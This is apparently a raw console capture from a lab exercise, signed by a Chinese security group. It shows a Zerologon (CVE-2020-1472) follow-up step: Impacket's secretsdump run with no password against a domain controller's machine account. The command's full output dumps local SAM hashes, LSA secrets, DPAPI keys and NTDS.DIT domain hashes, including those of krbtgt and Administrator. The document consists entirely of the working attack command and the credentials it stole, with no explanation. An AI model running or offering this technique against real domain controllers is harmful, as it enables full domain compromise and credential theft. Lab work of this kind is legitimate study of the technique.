 C:\Users\0n1\Desktop\mimikatz_trunk\x64\CVE-2020-1472-master>py -3 secretsdump.py -no-pass ./owa$@192.168.52.138
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x980de85005a72e9a8d7c401ee3d2363b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e8b24e00bd703e52cfe327a072006b0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA$:aes256-cts-hmac-sha1-96:1cf5ac2b5029e531863c57894306af204c87102faa822691ecaec7f4b4b7a17d
GOD\OWA$:aes128-cts-hmac-sha1-96:49e7935ccea28041cdf9908a8acd9c49
GOD\OWA$:des-cbc-md5:a1074516e99b6d0e
GOD\OWA$:aad3b435b51404eeaad3b435b51404ee:874678b6fb3119f7751a706ede7a5e79:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x99a225f950e4b443c3104fd8decefa12f0ad7f53
dpapi_userkey:0x93c6670d6c538e0c31ed6a8bcf74550f46961386
[*] NL$KM
0000 25 43 63 20 92 1D 93 C5 E7 9E 92 E4 78 7D 3F D0 %Cc ........x}?.
0010 44 7F 4E C2 C3 43 DF E2 6E 44 FD FF 36 D6 5F 4D D.N..C..nD..6._M
0020 9C E9 83 07 84 42 BF A7 91 59 4E 51 FE 4E 76 89 .....B...YNQ.Nv.
0030 E1 99 3C 62 E4 CC 74 71 42 F8 86 02 BD A6 E8 87 ..<b..tqB.......
NL$KM:25436320921d93c5e79e92e4787d3fd0447f4ec2c343dfe26e44fdff36d65f4d9ce983078442bfa791594e51fe4e7689e1993c62e4cc747142f88602bda6e887
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141:::
god.org\ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
哈拉少安全小队